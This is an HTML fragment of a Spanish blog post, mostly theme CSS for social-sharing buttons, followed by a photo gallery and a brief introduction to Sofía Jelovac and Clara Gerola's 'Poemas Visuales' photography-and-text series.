                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Poemas+Visuales&url=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/poemas-visuales/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castellà.jpg&description=Poemas+Visuales" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Poemas+Visuales %0A%0A https://www.hombremoderno.es/poemas-visuales/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?resize=696%2C371&ssl=1" alt="" title="013-pluja-castellà"/></a></div>
            <!-- content --><p><!--NoAds--><br />

<div class="ngg-imagebrowser" id="ngg-imagebrowser-be0d71e7f911a46c85234593c1041a2e-74766" data-nextgen-gallery-id="be0d71e7f911a46c85234593c1041a2e">

	<h3>Poemas Visuales</h3>

	<div class="pic"><a href="https://www.hombremoderno.es/wp-content/gallery/poesia/002-mirilla.jpg" title=" "  data-image-id="2009" data-src="https://www.hombremoderno.es/wp-content/gallery/poesia/002-mirilla.jpg" data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/poesia/thumbs/thumbs_002-mirilla.jpg" data-title="Poemas Visuales" data-description=" "><picture>
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/poesia/002-mirilla.jpg.webp"/>
<img alt="Poemas Visuales" src="https://www.hombremoderno.es/wp-content/gallery/poesia/002-mirilla.jpg"/>
</picture>
</a></div>
	<div class="ngg-imagebrowser-nav"> 
		<div class="back">
			<a class="ngg-browser-prev" id="ngg-prev-2022" href="https://www.hombremoderno.es/poemas-visuales/nggallery/image/015-infern-castell%c3%a0-1/">&#9668; Volver</a>
		</div>
		<div class="next">
			<a class="ngg-browser-next" id="ngg-next-2010" href="https://www.hombremoderno.es/poemas-visuales/nggallery/image/003-u%c3%b1as-moradas-1/">Siguiente &#9658;</a>
		</div>
		<div class="counter">Imagen 1 De 15</div>
		<div class="ngg-imagebrowser-desc"><p> </p></div>
	</div>	

</div>	

</p><div class="hombr-9838b39c0d02f9061e2d7e90dd83a0e7" id="hombr-9838b39c0d02f9061e2d7e90dd83a0e7"></div>
<p><strong>Sofía Jelovac</strong> y<strong> Clara Gerola</strong> combinan <a title="Las peores fotos de boda" href="http://www.hombremoderno.es/fotos/las-peores-fotos-de-boda/" target="_blank">fotografía</a> y texto en esta serie de <em>Poemas Visuales</em> en que logran inspirarse y motivarse mutuamente. Para ellas, «la fotografía es un arte por sí mismo y no necesita texto que lo ilustre, <strong>es por el gusto de crear algo juntas</strong>. No existe pretensión de transcender ni presión por crearlas. Son espontáneas y casuales».</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696d29593fdfa">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696d29593fdfa',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-73ef113a707b7d9f3ae4a684a03f8a26" id="hombr-73ef113a707b7d9f3ae4a684a03f8a26"></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
